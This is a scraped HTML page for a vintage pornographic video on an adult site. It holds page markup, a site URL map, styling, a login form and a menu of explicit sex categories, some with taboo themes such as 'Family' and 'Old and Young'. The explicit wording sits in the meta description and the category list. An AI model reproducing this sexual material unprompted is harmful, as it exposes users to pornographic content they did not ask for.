

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/
body_size: 30915
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Bride Comforters. From Color Climax Collection, scene 34. Best retro xxx videos</title>
	    <meta name="description" content="Duration: 8:20. In this video you can download beautiful vintage porn in high quality on topic: European, Blowjob, Old and Young, Cumshot, Riding, Brunette, Cunnilingus. This movie stars  and more.">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if(localStorage.getItem('theme'))document.querySelector('html').classList.add('theme-alt');</script>
    <link rel="stylesheet" href="/css/normalize.css">
    <link rel="stylesheet" href="/css/line-awesome.min.css">
    <link rel="stylesheet" href="/css/ion.rangeSlider.min.css"> 
    <link rel="stylesheet" href="/css/main.css?v=1769361815">
    <link rel="stylesheet" href="/css/mediaqueries.css">
    <link rel="stylesheet" href="/css/jquery.fancybox-white.css" media="all">
                <link href="https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/" rel="canonical" />
                <meta property="og:title" content="Bride Comforters. From Color Climax Collection, scene 34" />
                <meta property="og:image" content="https://allclassic.porn/contents/videos_screenshots/0/140/preview.jpg" />
                    <meta property="og:video" content="https://allclassic.porn/embed/140" />
        <meta property="video:duration" content="8M20S" />
        <meta property="og:url" content="https://allclassic.porn/videos/140/bride-comforters-from-color-climax-collection-scene-34/" />
        <meta property="ovs:adult" content="yes" />
        <meta property="og:type" content="video.other" />
        <meta property="og:video:type" content="video/mp4" />
        <meta property="ovs:upload_date" content="2021-08-31T22:15:00+00:00"/>
        <meta property="upload_date" content="2021-08-31T22:15:00+00:00"/>
		<meta property="uploadDate" content="2021-08-31T22:15:00+00:00"/>
		<meta property="ya:ovs:allow_embed" content="false"/>
    	
    <script>
        var pageContext = {
                                    videoId: '140',                                    langUrls: '{"home":"https:\/\/allclassic.porn\/","videos_catalogue":"https:\/\/allclassic.porn\/catalog\/","videos_catalogue_search":"https:\/\/allclassic.porn\/catalog\/?q=%query%","videos_latest_updates":"https:\/\/allclassic.porn\/page\/","videos_top_rated":"https:\/\/allclassic.porn\/top-rated\/","videos_most_popular":"https:\/\/allclassic.porn\/most-popular\/","videos_most_favourited":"https:\/\/allclassic.porn\/most-favourited\/","videos_private":"https:\/\/allclassic.porn\/private\/","videos_premium":"https:\/\/allclassic.porn\/premium\/","videos_by_category":"https:\/\/allclassic.porn\/categories\/%DIR%\/","videos_by_sponsor":"https:\/\/allclassic.porn\/studios\/%DIR%\/","videos_by_model":"https:\/\/allclassic.porn\/models\/%DIR%\/","videos_by_tag":"https:\/\/allclassic.porn\/tags\/%DIR%\/","videos_by_channel":"https:\/\/allclassic.porn\/studios\/%DIR%\/","videos_by_year":"https:\/\/allclassic.porn\/year\/%1%\/","videos_by_years":{"40s":"https:\/\/allclassic.porn\/40s\/","50s":"https:\/\/allclassic.porn\/50s\/","60s":"https:\/\/allclassic.porn\/60s\/","70s":"https:\/\/allclassic.porn\/70s\/","80s":"https:\/\/allclassic.porn\/80s\/","90s":"https:\/\/allclassic.porn\/90s\/","2000s":"https:\/\/allclassic.porn\/2000s\/"},"videos_by_director":"https:\/\/allclassic.porn\/directors\/%1%\/","videos_by_country":"https:\/\/allclassic.porn\/country\/%1%\/","videos_by_language":"https:\/\/allclassic.porn\/language\/%1%\/","years_videos":"https:\/\/allclassic.porn\/years\/","rss_videos":"https:\/\/allclassic.porn\/rss\/","rss_videos_by_category":"https:\/\/allclassic.porn\/rss\/categories\/%DIR%\/","rss_videos_by_sponsor":"https:\/\/allclassic.porn\/rss\/studios\/%DIR%\/","rss_videos_by_model":"https:\/\/allclassic.porn\/rss\/models\/%DIR%\/","rss_videos_by_tag":"https:\/\/allclassic.porn\/rss\/tags\/%DIR%\/","rss_videos_by_channel":"https:\/\/allclassic.porn\/rss\/studios\/%DIR%\/","rss_videos_by_year":"https:\/\/allclassic.porn\/rss\/year\/%year%\/","rss_videos_private":"https:\/\/allclassic.porn\/rss\/private\/","rss_videos_premium":"https:\/\/allclassic.porn\/rss\/premium\/","albums":"https:\/\/allclassic.porn\/albums\/","albums_top_rated":"https:\/\/allclassic.porn\/albums\/top-rated\/","albums_most_popular":"https:\/\/allclassic.porn\/albums\/most-popular\/","albums_private":"https:\/\/allclassic.porn\/albums\/private\/","albums_premium":"https:\/\/allclassic.porn\/albums\/premium\/","albums_by_category":"https:\/\/allclassic.porn\/albums\/categories\/%DIR%\/","albums_by_sponsor":"https:\/\/allclassic.porn\/albums\/sites\/%DIR%\/","albums_by_model":"https:\/\/allclassic.porn\/albums\/models\/%DIR%\/","albums_by_tag":"https:\/\/allclassic.porn\/albums\/tags\/%DIR%\/","rss_albums":"https:\/\/allclassic.porn\/albums\/rss\/","rss_albums_by_category":"https:\/\/allclassic.porn\/albums\/rss\/categories\/%DIR%\/","rss_albums_by_sponsor":"https:\/\/allclassic.porn\/albums\/rss\/sites\/%DIR%\/","rss_albums_by_model":"https:\/\/allclassic.porn\/albums\/rss\/models\/%DIR%\/","rss_albums_by_tag":"https:\/\/allclassic.porn\/albums\/rss\/tags\/%DIR%\/","rss_albums_private":"https:\/\/allclassic.porn\/albums\/rss\/private\/","rss_albums_premium":"https:\/\/allclassic.porn\/albums\/rss\/premium\/","categories_videos":"https:\/\/allclassic.porn\/categories\/","categories_albums":"https:\/\/allclassic.porn\/albums\/categories\/","sponsors_videos":"https:\/\/allclassic.porn\/studios\/","sponsors_albums":"https:\/\/allclassic.porn\/albums\/sites\/","models_videos":"https:\/\/allclassic.porn\/models\/","male_models_videos":"https:\/\/allclassic.porn\/male-pornstars\/","models_albums":"https:\/\/allclassic.porn\/albums\/models\/","tags_videos":"https:\/\/allclassic.porn\/tags\/","tags_albums":"https:\/\/allclassic.porn\/albums\/tags\/","channels":"https:\/\/allclassic.porn\/studios\/","years":"https:\/\/allclassic.porn\/years\/","playlists":"https:\/\/allclassic.porn\/playlists\/","community":"https:\/\/allclassic.porn\/community\/","memberzone_profile":"https:\/\/allclassic.porn\/members\/%ID%\/","memberzone_profile_videos":"https:\/\/allclassic.porn\/members\/%ID%\/videos\/","memberzone_profile_albums":"https:\/\/allclassic.porn\/members\/%ID%\/albums\/","memberzone_profile_friends":"https:\/\/allclassic.porn\/members\/%ID%\/friends\/","memberzone_profile_fav_videos":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/videos\/","memberzone_profile_watch_later_videos":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/videos-watch-later\/","memberzone_profile_fav_albums":"https:\/\/allclassic.porn\/members\/%ID%\/favourites\/albums\/","memberzone_profile_playlists":"https:\/\/allclassic.porn\/members\/%ID%\/playlists\/","memberzone_profile_channels":"https:\/\/allclassic.porn\/members\/%ID%\/channels\/","memberzone_my_profile":"https:\/\/allclassic.porn\/my\/","memberzone_my_purchases":"https:\/\/allclassic.porn\/my\/purchases\/","memberzone_my_videos":"https:\/\/allclassic.porn\/my\/videos\/","memberzone_my_albums":"https:\/\/allclassic.porn\/my\/albums\/","memberzone_my_friends":"https:\/\/allclassic.porn\/my\/friends\/","memberzone_my_fav_videos":["https:\/\/allclassic.porn\/my\/favourites\/videos\/","https:\/\/allclassic.porn\/my\/favourites\/videos-watch-later\/"],"memberzone_my_fav_albums":["https:\/\/allclassic.porn\/my\/favourites\/albums\/","https:\/\/allclassic.porn\/my\/favourites\/albums-see-later\/"],"memberzone_my_playlists":"https:\/\/allclassic.porn\/my\/playlists\/","memberzone_my_playlist":"https:\/\/allclassic.porn\/my\/playlists-edit\/%ID%\/","memberzone_my_channels":"https:\/\/allclassic.porn\/my\/channels\/","memberzone_my_channel":"https:\/\/allclassic.porn\/my\/channels\/%ID%\/","memberzone_my_subscriptions":"https:\/\/allclassic.porn\/my\/subscriptions\/","memberzone_my_messages":"https:\/\/allclassic.porn\/my\/messages\/","memberzone_my_conversation":"https:\/\/allclassic.porn\/my\/messages\/user\/%ID%\/","memberzone_upload_video":"https:\/\/allclassic.porn\/upload-video\/","memberzone_upload_video_step2":"https:\/\/allclassic.porn\/upload-video\/%HASH%\/","memberzone_upload_channel_video":"https:\/\/allclassic.porn\/upload-channel\/%ID%\/","memberzone_upload_channel_video_step2":"https:\/\/allclassic.porn\/upload-channel\/%ID%\/%HASH%\/","memberzone_upload_video_preview":"https:\/\/allclassic.porn\/upload-video-preview\/%HASH%\/","memberzone_edit_video":"https:\/\/allclassic.porn\/edit-video\/%ID%\/","memberzone_upload_album":"https:\/\/allclassic.porn\/upload-photos\/","memberzone_upload_album_step2":"https:\/\/allclassic.porn\/upload-photos\/%HASH%\/","memberzone_upload_album_preview":"https:\/\/allclassic.porn\/upload-photos-preview\/%HASH%\/","memberzone_edit_album":"https:\/\/allclassic.porn\/edit-photos\/%ID%\/","memberzone_create_playlist":"https:\/\/allclassic.porn\/create-playlist\/","memberzone_select_playlist":"https:\/\/allclassic.porn\/select-playlist\/","memberzone_edit_playlist":"https:\/\/allclassic.porn\/edit-playlist\/%ID%\/","memberzone_create_channel":"https:\/\/allclassic.porn\/create-channel\/","memberzone_edit_channel":"https:\/\/allclassic.porn\/edit-channel\/%ID%\/","captcha":"https:\/\/allclassic.porn\/captcha\/%ID%\/","login":"https:\/\/allclassic.porn\/login\/","login_required":"https:\/\/allclassic.porn\/login-required\/","logout":"https:\/\/allclassic.porn\/logout\/","invite_friend":"https:\/\/allclassic.porn\/invite\/","feedback":"https:\/\/allclassic.porn\/feedback\/","signup":"https:\/\/allclassic.porn\/signup\/","upgrade":"https:\/\/allclassic.porn\/upgrade\/","reset_password":"https:\/\/allclassic.porn\/reset-password\/","resend_confirmation":"https:\/\/allclassic.porn\/resend-confirmation\/","edit_profile":"https:\/\/allclassic.porn\/edit-profile\/","edit_profile_ajax":"https:\/\/allclassic.porn\/edit-profile-ajax\/","edit_password":"https:\/\/allclassic.porn\/change-password\/","edit_email":"https:\/\/allclassic.porn\/change-email\/","delete_profile":"https:\/\/allclassic.porn\/delete-profile\/","email_action":"https:\/\/allclassic.porn\/email\/","payment_action":"https:\/\/allclassic.porn\/payments\/","categories_selector":"https:\/\/allclassic.porn\/categories-selector\/","models_selector":"https:\/\/allclassic.porn\/models-selector\/","url_upload_progress":"https:\/\/allclassic.porn\/upload-progress\/%HASH%\/","terms":"https:\/\/allclassic.porn\/terms\/","dmca":"https:\/\/allclassic.porn\/dmca\/","2257":"https:\/\/allclassic.porn\/2257\/","search":"https:\/\/allclassic.porn\/search\/","search_query":"https:\/\/allclassic.porn\/search\/%QUERY%\/","donate":"https:\/\/allclassic.porn\/donate\/","catalogue":"https:\/\/allclassic.porn\/catalog\/","out_sponsor":"https:\/\/allclassic.porn\/link\/%DIR%\/","video_view":"https:\/\/allclassic.porn\/videos\/%ID%\/%DIR%\/","album_view":"https:\/\/allclassic.porn\/albums\/%ID%\/%DIR%\/","auth_mailru":"https:\/\/allclassic.porn\/auth\/Mailru\/","auth_vkontakte":"https:\/\/allclassic.porn\/auth\/Vkontakte\/","auth_odnoklassniki":"https:\/\/allclassic.porn\/auth\/Odnoklassniki\/","auth_yandex":"https:\/\/allclassic.porn\/auth\/Yandex\/","videos_sorted_by":{"post_date":"https:\/\/allclassic.porn\/","video_viewed":"https:\/\/allclassic.porn\/most-popular\/","rating":"https:\/\/allclassic.porn\/best\/","duration":"https:\/\/allclassic.porn\/longest\/","most_commented":"https:\/\/allclassic.porn\/most-commented\/"},"models_videos_russian":"https:\/\/allclassic.porn\/models\/american\/","videos_latest_updates_canonical":"https:\/\/allclassic.porn\/page\/%1%\/","videos_by_tag_canonical":"https:\/\/allclassic.porn\/tags\/%DIR%\/%1%\/","videos_by_category_canonical":"https:\/\/allclassic.porn\/categories\/%DIR%\/%1%\/","models_videos_paginated":"https:\/\/allclassic.porn\/models\/%1%\/","videos_by_content_source":"https:\/\/allclassic.porn\/sites\/%DIR%\/","signupAjax":"https:\/\/allclassic.porn\/signup-ajax\/","login_popup":"https:\/\/allclassic.porn\/login-popup\/","models_videos_ukrainian":"https:\/\/allclassic.porn\/models\/europe\/"}',
            loginUrl: 'https://allclassic.porn/login-popup/'
        };
    </script>
          <script>
        if(localStorage.getItem('screenshots'))document.querySelector('html').classList.add('screenshots-hidden');
        if(localStorage.getItem('comments'))document.querySelector('html').classList.add('comments-hidden');
      </script>
        <style>.hidden {
  display: none;
}
a {
  cursor: pointer;
}
.dropdown-container {
  z-index: 99999;
}


.suggested-list {
    margin: 0;
    padding: 0;
    border-radius: 5px;
    z-index: 9999;
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .5);
}
.suggested-list li {
    display: block;
}
.suggested-list li a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    font-weight: 700;
    color: #333;
    text-align: left;
    text-decoration: none;
    transition: .15s ease background-color;
}
.suggested-list li a:hover,
.suggested-list li.active a {
    background: #1a2e35;
    color: #fff;
}
.grecaptcha-badge {
  display: none !important;
}
.video-wrapper .video-aside .title {
    display: block !important;
    margin: 10px 0 5px;
}
.nav-container > ul li a.thp {
    width: calc(100% / 12 - 6px);
}
@media (max-width: 1833px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 11 - 6px);
    }
}
@media (max-width: 1700px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 10 - 6px);
    }
}
@media (max-width: 1398px) {
    .nav-container > ul li a.thp {
        width: calc(100% / 9 - 6px);
    }
}
.nav-container > ul li a.thc {
    width: calc(100% / 9 - 6px);
}
@media (max-width: 1833px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 8 - 6px);
    }
}
@media (max-width: 1700px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 7 - 6px);
    }
}
@media (max-width: 1398px) {
    .nav-container > ul li a.thc {
        width: calc(100% / 6 - 6px);
    }
}
body.nav-toggled .nav {
    z-index: 20 !important;
}
.fancybox-inner .account-form {
  min-width: 300px;
}
.video-links span {
  margin-left: 0px;
}
.video-links span input {
  height: 28px;
  background: transparent;
  border: 0;
  border-bottom: 1px solid #000;
  width: 100px;
}
.header-login {
  position: relative;
}
.title p {
    display: block;
    width: 100%;
}
.video-links p a {
    position: relative;
}
.video-links p a img {
    z-index: 11;
    display: none;
    position: absolute;
    bottom: 35px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 5px solid #fff;
    background: #fff;
}
.video-links p a:hover img {
    display: block;
}
@media (max-width: 500px) {
  .channel-title-col {
      width: 100%;
      border-right: 0;
      margin: 0 0 10px 0;
      padding-right: 0;
  }
  .channel-title-col:first-child {
      width: 100%;
      display: block;
      text-align: center;
  }
  .channel-title-col:last-child {
      width: 100%;
      display: block;
      text-align: center;
  }
  .channel-title-col:last-child h1 {
      display: inline-block;
      width: auto;
      margin: 0 5px 0 0;
  }
  .channel-title-col:last-child span {
      display: inline-block;
  }
  .channel-title + .row_container .sort {
      width: 100%;
      text-align: center;
  }
  .channel-title + .row_container .channel-length-li {
      display: block;
      width: 100%;
      margin: 0 0 20px 0;
  }
  .channel-title + .row_container .channel-length-li .channel-length {
      max-width: 300px;
      display: inline-block;
  }
}

.field-error.down {
  color: red;
  font-size: 12px;
  text-align: left;
}
.move-right {
  display: inline-block;
  margin-right: 20px !important;
  white-space: nowrap;
}


.sort li {
  position: relative;
  top: -8px;
}
.channel-length-label {
  position: absolute;
  right: 100%;
  margin-right: 10px;
  white-space: nowrap;
  top: 20px;
}
@media (max-width: 600px) {
  .channel-length-label {
    display: none;
  }
}

.th-actions .th-later.fixed,
.th-actions .th-fav.fixed {
  opacity: 0.5;
}

.video-links p.minified {
    height: 36px;
    overflow: hidden;
    position: relative;
    padding-right: 50px;
    width: calc(100% - 50px);
}

.list-plus {
    display: none;
    position: absolute !important;
    top: 0;
    right: 0;
    text-decoration: none;
}
.list-minus {
    text-decoration: none;
}
.minified .list-minus {
    display: none;
}
.minified .list-plus {
    display: block;
}

.title-year h2 {font-size: 26px; color: #6696df;}

.video-description .description-container {
    height: 90px;
    overflow: hidden;
}
.show-more-description-container {
    #text-align: center;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 50%,  rgba(255,255,255,1) 100%);
    padding-top: 0px;
    position: relative;
    margin-top: -0px;
    z-index: 3;
    margin-bottom: 15px;
}
.theme-alt .show-more-description-container {
    background: linear-gradient(180deg, rgba(14,21,23,0) 0%, rgba(14,21,23,1) 50%,  rgba(14,21,23,1) 100%);
}
.btn.show-more-description {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
}

.video-description.shown .description-container {
    height: auto;
}

.video-description.shown .show-more-description-container {
    background: none;
}
.thp-image {
    padding: 133% 0 0 0;
}
.th.dvd .th-image {
    padding-top: 40% !important;
}

.list-thumbs .row-thumb {
    display: block;
    width: 100%;
    margin: 0 0 10px 0;
    box-shadow: none;
}
.list-thumbs .row-thumb:after {
    content: '';
    display: block;
    clear: both;
}
.list-thumbs .list-th .th-image {
    width: 320px;
    height: 240px;
    padding-top: 0;
    float: left;
}
.list-thumbs .row-thumb .order-number {
    float: left;
    width: 50px;
    text-align: center;
    font-size: 34px;
    line-height: 240px;
    font-weight: bold;
	color: red;
}
.list-thumbs .row-thumb .th-description {
    width: calc(100% - 370px);
    padding-left: 10px;
    float: right;
    height: auto;
}
.list-thumbs .row-thumb .th-description .th-description-first {
    margin-bottom: 5px;
}
.show-description-container {
    display: none;
    text-align: left;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 50%,  rgba(255,255,255,1) 100%);
    padding-top: 50px;
    position: relative;
    margin-top: -50px;
    z-index: 3;
    margin-bottom: 15px;
}
.show-description-container .show-description {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
}
.video-description-row-list.short .description-container {
    height: 159px;
    overflow: hidden;
}
.short .show-description-container,
.long .show-description-container {
    display: block;
}
.long .show-description-container {
  background: none;
}

.theme-alt .show-description-container {
    background: linear-gradient(180deg, rgb(163 163 163 / 0%) 0%, rgb(82 82 82) 50%, rgb(116 112 112) 100%);
}

.row-thumb-details a {
font-weight: 900;
color: red;
text-decoration: underline;
font-size: 24px;
}
.row-thumb-details {
  margin-bottom: 25px;
  padding-left: 50px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #ccc;
  
}
.row-thumb-details:after {
  content: '';
  display: block;
  clear: both;
}
.row-thumb-details .row-thumb-detail {
  float: left;
  width: 25%;
  margin-bottom: 15px;
} 
@media (max-width: 860px) {
  .list-thumbs .row-thumb {
    text-align: center;
  }
  .list-thumbs .row-thumb .th-description {
    width: 100%;
    float: none;
  }
  .list-thumbs .list-th.item {
    float: none;
    display: inline-block;
  }
  .row-thumb-details {
    padding-left: 0;
  }
  .row-thumb-details .row-thumb-detail {
    width: 50%;
  }
  .video-description-row-list.short .description-container {
      height: 60px;
  }
  .list-thumbs .row-thumb .order-number {
    width: 100%;
    float: none;
    line-height: 50px;
  }
}
.row-thumb-details .watch:before,
.row-thumb-details .after {
  content: '';
  display: block;
  clear: both;
}
.video-links p a img {
  max-width: inherit !important;
}
.video-links p a {
  cursor: default;
}
.video-links p a[href] {
  cursor: pointer;
}

.title-heading-wrapper {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  margin: 0;
  align-items: flex-start;
}

.title-heading-wrapper h1,
.title-heading-wrapper h2 {
  margin: 0 0 10px 0;
  line-height: 34px;
  white-space: nowrap;
}

.category-custom6 {
  width: 100%;
  margin-top: 0;
}

.category-custom6 a {
  margin-left: auto;
  padding: 2px 12px;
  display: inline-block;
  background-color: #e8eaea;
  border-radius: 20px;
  margin-bottom: 10px;
}

.title {
  justify-content: space-between;
  align-items: flex-start;
}

.title .sort {
  margin-left: auto;
  flex-shrink: 0;
  align-self: flex-start;
}

@media screen and (max-width: 767px) {
  .title-heading-wrapper {
    width: 100%;
    flex: 1 1 100%;
  }
  
  .category-custom6 {
    width: 100%;
    margin-top: 0;
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
  }
  
  .category-custom6 a {
    margin-left: auto;
    padding: 2px 12px;
    display: inline-block;
    background-color: #e8eaea;
    border-radius: 20px;
  }
  
  .title .sort {
    width: 100%;
    margin-left: 0;
    margin-top: 0;
    justify-content: flex-start;
  }
}</style>
    <meta name="bm-site-verification" content="kgahxgASd3yR7DAx_rsi8rDwkH2TFJ9fY4WwWxpK" />
</head>

<body>

<noscript><div><img src="https://mc.yandex.ru/watch/83332084" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <div class="wrapper">
    <header class="header">
      <div class="header-container container">
        <a class="logo" href="https://allclassic.porn/"></a>
        <form id="search_form" class="header-search" action="https://allclassic.porn/search/" method="get" data-url="https://allclassic.porn/search/%QUERY%/">
          <input name="q" class="input-text input-search" type="text" placeholder="search..." id="autocomplete" autocomplete="off">
          <i class="la la-search header-search-icon"></i>
          <ul class="suggested-list"></ul>
        </form>
        <div class="header-user">
                      <div class="header-login">
              <a class="btn btn-link" href="https://allclassic.porn/login/">Login <i class="la la-angle-down"></i></a>
              <div class="dropdown-container">
                <form action="https://allclassic.porn/login/" data-form="ajax" method="post" autocomplete="off">
                  <div class="error-msg generic-error hidden"></div>
                  <div class="input-container">
                    <input class="input-text" type="text" placeholder="username" name="username" id="login_username" autocomplete="off">
                  </div>
                  <div class="input-container">
                    <input class="input-text" type="password" placeholder="password" name="pass" id="login_pass" autocomplete="off">
                  </div>
                  <div class="input-container">
                    <input type="hidden" name="action" value="login"/>
                    <input type="hidden" name="email_link" value="https://allclassic.porn/email/"/>
                    <button id="regButton" type="submit" class="btn">Login</button>
                  </div>
                  <div class="input-container checkbox-container">
                    <input type="checkbox" class="input-checkbox" id="remember" name="remember_me">
                    <label for="remember"><span></span>Remember me</label>
                  </div>
                </form>
                <a href="https://allclassic.porn/reset-password/" data-fancybox="ajax">Forgot password?</a>
                <!-- <br><a href="https://allclassic.porn/resend-confirmation/" data-fancybox="ajax">Resend e-mail?</a> -->
              </div>
            </div>
            <a class="btn js-signup" href="https://allclassic.porn/signup/">Sign Up</a>
                    <a class="btn btn-light btn-color" href=""><i class="la la-moon"></i></a>
        </div>
        <div class="mobile-nav">
          <a class="btn btn-light btn-search-toggle" href=""><i class="la la-search"></i></a>
          <a class="btn btn-light btn-nav-toggle" href=""><i class="la la-bars"></i></a>
        </div>
      </div>
      <nav class="nav" role="navigation">
        <div class="nav-container container">
          <div class="hidden-lg header-user-mobile">
                            <a class="btn btn-small js-signup" href="https://allclassic.porn/signup/">Sign Up</a>
                <a class="btn btn-light btn-small" href="https://allclassic.porn/login/">Login</a>
                      </div>
          <ul>
                        <li><a href="https://allclassic.porn/">Home</a></li>
             <li class="hidden-lg"><a href="https://allclassic.porn/best/">Best Vintage Porn</a></li>
            <li class="hidden-lg"><a href="https://allclassic.porn/most-popular/">Most Popular Classic</a></li>
			
			<li class="hidden-lg"><a href="https://allclassic.porn/most-favourited/">Most Favorited Videos</a></li>
            <li class="hidden-lg"><a href="https://allclassic.porn/most-commented/">Most Commented</a></li>
			        
		
		
            <!--<li class="hidden-lg"><a href="https://allclassic.porn/best/">Playlist</a></li> -->
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="/categories/">Categories<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div class="dropdown-thumbs-container container">
                  <div id="list_categories_top_categories_list_thumbs" class="dropdown-thumbs">
            <a class="ths" href="https://allclassic.porn/categories/family/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/29/s2_29.jpg" alt="Family">
        </div>
        <div class="ths-title">
          Family        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/hd/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/39/s2_39.jpg" alt="HD">
        </div>
        <div class="ths-title">
          HD        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/old-and-young/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/46/s2_old-and-young.jpg" alt="Old and Young">
        </div>
        <div class="ths-title">
          Old and Young        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/gangbang/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/34/s2_gangbang.jpg" alt="Gangbang">
        </div>
        <div class="ths-title">
          Gangbang        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/cuckold/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/22/s2_cuckold.jpg" alt="Cuckold">
        </div>
        <div class="ths-title">
          Cuckold        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/historical/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/73/s2_73.jpg" alt="Historical">
        </div>
        <div class="ths-title">
          Historical        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/full-movie/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/72/s2_72.jpg" alt="Full Movies">
        </div>
        <div class="ths-title">
          Full Movies        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/pissing/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/50/s2_pissing.jpg" alt="Pissing">
        </div>
        <div class="ths-title">
          Pissing        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/compilation/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/20/s2_20.jpg" alt="Compilation">
        </div>
        <div class="ths-title">
          Compilation        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/deepthroat/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/25/s2_25.jpg" alt="Deepthroat">
        </div>
        <div class="ths-title">
          Deepthroat        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/mature/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/44/s2_44.jpg" alt="Mature">
        </div>
        <div class="ths-title">
          Mature        </div>
      </a>
          <a class="ths" href="https://allclassic.porn/categories/grannies/">
        <div class="ths-image">
          <img src="https://allclassic.porn/contents/categories/36/s2_36.jpg" alt="Grannies">
        </div>
        <div class="ths-title">
          Grannies        </div>
      </a>
      </div>
                  <div id="list_categories_top_categories_list_text" class="dropdown-cat-list">
  <ul>
                  <li><a href="https://allclassic.porn/categories/hd/">HD</a></li>
              <li><a href="https://allclassic.porn/categories/cuckold/">Cuckold</a></li>
              <li><a href="https://allclassic.porn/categories/lingerie/">Lingerie</a></li>
              <li><a href="https://allclassic.porn/categories/babe/">Babe</a></li>
              <li><a href="https://allclassic.porn/categories/big-dick/">Big Dick</a></li>
              <li><a href="https://allclassic.porn/categories/milf/">MILF</a></li>
              <li><a href="https://allclassic.porn/categories/bbw/">BBW And Fat</a></li>
              <li><a href="https://allclassic.porn/categories/mature/">Mature</a></li>
              <li><a href="https://allclassic.porn/categories/old-and-young/">Old and Young</a></li>
              <li><a href="https://allclassic.porn/categories/riding/">Riding</a></li>
              <li><a href="https://allclassic.porn/categories/double-penetration/">Double Penetration</a></li>
